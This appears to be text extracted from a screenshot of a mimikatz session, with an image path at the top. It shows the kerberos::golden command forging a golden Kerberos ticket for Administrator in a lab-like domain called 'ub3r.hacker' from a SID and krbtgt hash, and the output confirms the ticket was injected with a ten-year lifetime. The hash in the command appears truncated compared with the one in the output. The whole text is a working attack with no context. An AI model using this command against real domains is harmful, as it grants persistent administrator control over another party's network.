 mimikatz # kerberos::golden /user:Administrator /domain:ub3r.hacker /sid:S-1-5-21-664084095-3760123111-1673238306 /krbtgt:72eba3a8d86f261
b3c3e0ae383 /ticket:evil.kirbi /ptt
User      : Administrator
Domain    : ub3r.hacker (UB3R)
SID       : S-1-5-21-664084095-3760123111-1673238306
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72eba3a8d86f261687895b3c3e0ae383 - rc4_hmac_nt
Lifetime  : 9/18/2023 8:00:39 AM ; 9/15/2033 8:00:39 AM ; 9/15/2033 8:00:39 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ ub3r.hacker' successfully submitted for current session